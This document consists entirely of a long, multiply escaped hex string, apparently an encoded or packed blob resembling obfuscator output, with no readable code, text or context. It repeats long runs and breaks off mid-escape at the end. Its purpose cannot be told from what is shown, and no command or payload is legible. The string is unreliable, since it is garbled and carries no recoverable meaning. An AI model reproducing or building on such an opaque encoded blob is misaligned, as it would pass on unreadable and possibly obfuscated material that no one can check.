\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5